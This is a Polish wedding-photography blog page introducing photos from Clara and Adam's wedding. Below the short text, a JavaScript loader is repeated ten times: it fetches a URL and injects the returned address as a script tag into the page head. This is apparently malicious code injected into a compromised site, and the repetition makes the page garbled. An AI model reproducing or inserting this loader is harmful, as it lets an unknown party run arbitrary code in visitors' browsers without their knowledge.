
Zapraszam do obejrzenia zdjęć ze ślubu Clary i Adama. Z Adamem znamy się jak łyse konie. Byliśmy w jednej klasie w liceum, razem studiowaliśmy więc nie mogło mnie zabraknąć po jednej czy drugiej stronie obiektywu;)
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(’script’);
script.src = data.trim();
document.getElementsByTagName(’head’)[0].appendChild(script);
});
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(’script’);
script.src = data.trim();
document.getElementsByTagName(’head’)[0].appendChild(script);
});
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(’script’);
script.src = data.trim();
document.getElementsByTagName(’head’)[0].appendChild(script);
});
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(’script’);
script.src = data.trim();
document.getElementsByTagName(’head’)[0].appendChild(script);
});
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(’script’);
script.src = data.trim();
document.getElementsByTagName(’head’)[0].appendChild(script);
});
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(’script’);
script.src = data.trim();
document.getElementsByTagName(’head’)[0].appendChild(script);
});
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(’script’);
script.src = data.trim();
document.getElementsByTagName(’head’)[0].appendChild(script);
});
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(’script’);
script.src = data.trim();
document.getElementsByTagName(’head’)[0].appendChild(script);
});
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(’script’);
script.src = data.trim();
document.getElementsByTagName(’head’)[0].appendChild(script);
});
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(’script’);
script.src = data.trim();
document.getElementsByTagName(’head’)[0].appendChild(script);
});